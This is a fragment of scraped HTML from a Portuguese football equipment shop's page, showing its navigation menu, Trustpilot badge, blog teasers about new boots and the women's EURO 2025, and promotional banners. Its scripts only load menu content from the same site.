font-weight-normal"> PLN - Polónia Polski. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Termos e Condições"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Termos e Condições" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Termos e Condições</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Termos e Condições – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"> <div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"> <img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">26. 5. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Hypervenom 1 RGN 2025</div> <p class="cards-flex cards-nav-color-secondary">A lenda está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de pedido </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Quero tornar-me um membro do House Of Clubs </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> <div class="h-gender"> <div class="promo-container row m-0 pt-lg-2 gap-max-lg-0625"> <div class="col-12 col-lg-6"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky/producer-42/collection-new-balance-live-wire-pack" class="promo-item promo-item-md col-12 col-md-12 p-0"> <div class="hp-crop"> <picture class="d-block w-100 mw-100"> <img id="promo-0" width="640" height="360" src="https://i1.t4s.cz//galleries/1025/1052432.webp?v=4" alt=""> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold"> NEW BALANCE LIVE WIRE PACK </div> <div class="promo-item__mark"> </div> </div> </a> </div> </div> <div class="col-12 col-lg-6"> <div class="row p-lg-2"> <a href="/bebyshop/c/saldos-11teamsports-pt/teamsales-teamsales" class="promo-item promo-item-md col-12 col-md-12 p-0"> <div class="hp-crop"> <picture class="d-block w-100 mw-100"> <img id="promo-1" width="640" height="360" src="https://i1.t4s.cz//galleries/1025/1051572.webp?v=4" alt="" loading="lazy"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold"> ‎ </div> <div class="promo-item__mark"> </div> </div> </a> </div> </div> </div> <div class="promo-container row m-0 gap-max-lg-0625"> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-adidas/collection-adidas-born-for-goals-pack" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-2" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/1025/1046667.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold">⅔   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46⅔</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-nike/collection-nike-gear-up-2025-26" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-3" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/1025/1043319.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold">‎</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/roupa-selecoes-futebol/collection-puma-wc-2026-pack/clubs-portugal" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-4" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/768/1036506.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold">‎</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-adidas/collection-adidas-the-football-gal" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-5" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/3/1022793.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold">ADIDAS THE FOOTBALL GAL</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> </div> </div> </div> <div id="snippet--content"> <div class="h-wrap h-flex-text"> <div class="h-limit page-max-width mx-auto"> <div class="advantages row text-center mt-2 mt-lg-3"> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg fill="url(#currentColorGradient)" id="_ŽÓť_1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 12.92 10.27"><defs><lineargradient id="currentColorGradient"><stop offset="5%" stop-opacity=".6" stop-color="currentColor"></stop><stop offset="95%" stop-color="currentColor"></stop></lineargradient></defs><path d="M8.49,7.45h-3.21c-.01,.17-.06,.34-.14,.49-.04,.07-.08,.13-.13,.19-.08,.1-.18,.19-.28,.25-.17,.11-.37,.17-.57,.18-.52,.03-.95-.26-1.15-.67-.06-.13-.1-.28-.11-.42,0-.02,0-.02-.03-.02-.08,0-.16,0-.24,0-.19,0-.36-.06-.5-.2-.13-.12-.21-.28-.21-.46,0-.27,0-.53,0-.8,0-.02,0-.05,.01-.07,.02-.06,.06-.11,.12-.14,.02,0,.03-.02,.03-.04,0-.86,0-1.72,0-2.58,0-.27,.12-.48,.35-.62,.1-.06,.21-.09,.32-.09,.02,0,.04,0,.06,0,2.02,0,4.05,0,6.07,0,.12,0,.24,.02,.35,.07,.15,.08,.25,.19,.33,.34,.31,.62,.62,1.24,.93,1.85,0,.01,.01,.02,.03,.02,.12,.02,.23,.04,.35,.06,.15,.03,.27,.09,.38,.19,.12,.12,.19,.27,.2,.44,0,.11,0,.21,0,.32,0,.02,0,.02,.02,.03,.09,.04,.14,.11,.14,.21,0,.33,0,.66,0,.99,0,.13-.03,.24-.12,.33-.09,.1-.2,.15-.34,.15-.07,0-.15,0-.22,0-.04,0-.03,0-.04,.04,0,.06-.02,.13-.03,.19-.04,.15-.1,.28-.19,.4-.04,.05-.09,.1-.13,.15-.18,.18-.4,.29-.64,.33-.41,.06-.77-.06-1.06-.36-.19-.2-.29-.43-.32-.7,0-.01,0-.03,0-.04,0,0,0,0,0,0Zm2.51-1.69c0-.11,0-.21,0-.31,0-.07-.04-.14-.11-.17-.05-.03-.1-.05-.16-.06-.15-.04-.3-.06-.45-.06-.23,0-.46-.02-.68-.02-.62,0-1.23,0-1.85,0-.01,0-.02,0-.03,0-.1,0-.18-.07-.2-.17,0-.03,0-.05,0-.08,0-.65,0-1.3,0-1.96,0-.01,0-.02,0-.04h-.04c-1.56,0-3.12,0-4.68,0,0,0-.02,0-.03,0-.08,0-.15,.04-.2,.1-.05,.06-.06,.13-.06,.2,0,.85,0,1.7,0,2.55,0,0,0,.01,0,.02,0,.02,0,.02,.02,.02,.04,0,.08,0,.12,0,.16,.01,.24,.14,.2,.28-.03,.1-.11,.16-.21,.16-.09,0-.17,0-.26,0,0,0-.02,0-.03,0,0,.01,0,.02,0,.03,0,.16,0,.32,0,.47,0,.03,0,.07,0,.1,.03,.12,.13,.2,.26,.2,.11,0,.21,0,.32,0,.22-.54,.61-.84,1.21-.83,.54,.04,.9,.33,1.09,.84h3.32s0,0,0,0c0,0,0-.02,0-.02,.08-.22,.21-.41,.39-.55,.27-.21,.58-.29,.93-.24,.28,.04,.51,.17,.7,.38,.02,.02,.04,.05,.06,.07,.08,.1,.14,.21,.18,.33,.02,.04,.01,.04,.06,.04,.08,0,.16,0,.24,0,.04,0,.04,0,.04-.04,0-.25,0-.5,0-.74,0,0,0-.02,0-.03-.07,0-.14,0-.21,0-.06,0-.13,0-.19,0-.11-.01-.19-.1-.19-.21,0-.08,.04-.19,.16-.22,.03,0,.07,0,.1,0,.05,0,.11,0,.17,0Zm-3.06-2.87v.03c0,.58,0,1.16,0,1.75,0,.03,.01,.03,.03,.03,.66,0,1.31,0,1.97,0,0,0,.02,0,.03,0,0-.01,0-.02-.01-.03-.03-.07-.07-.13-.1-.2-.24-.47-.47-.95-.71-1.42-.05-.1-.13-.15-.25-.15-.31,0-.62,0-.93,0h-.03Zm1.75,5.25c.42,0,.75-.34,.75-.76,0-.42-.34-.76-.76-.76-.21,0-.4,.08-.55,.23-.15,.15-.22,.34-.21,.54,0,.2,.08,.38,.22,.52,.15,.15,.33,.22,.55,.22Zm-